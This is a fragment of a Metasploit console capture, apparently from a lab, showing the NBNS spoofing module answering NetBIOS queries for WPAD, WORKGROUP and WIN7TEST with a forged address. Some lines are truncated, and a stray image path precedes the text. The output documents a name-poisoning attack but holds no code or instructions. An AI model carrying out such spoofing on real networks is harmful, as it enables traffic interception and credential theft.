 msf5 auxiliary(spoof/nbns/nbns_response) >
[+] 192.168.2.191    nbns - WPAD matches regex, responding with 192.168.2.152
[+] 192.168.2.191    nbns - WPAD matches regex, responding with 192.168.2.152
[+] 192.168.2.156    nbns - WORKGROUP      atches regex, responding with 192.168.2.152
[+] 192.168.2.156    nbns - WORKGROUP      atches regex, responding with 192.168.2.152
[+] 192.168.2.156    nbns - WIN7TEST        matches regex, responding with 192.168.2.152
[+] 192.168.2.191    nbns - WPAD matches regex, responding with 192.168.2.152
[+] 192.168.2.156    nbns - * matches regex, responding with 192.168.2.152
[+] 192.168.2.156    nbns - WIN7TEST        matches regex, responding with 192.168.2.152
[+] 192.168.2.156    nbns - * matches regex, responding with 192.168.2.152
msf5 auxiliary(spoof/nbns/nbns_response) > [+] 192.168.2.191    nbns - WPAD matches regex, respo
g with 192.168.2.152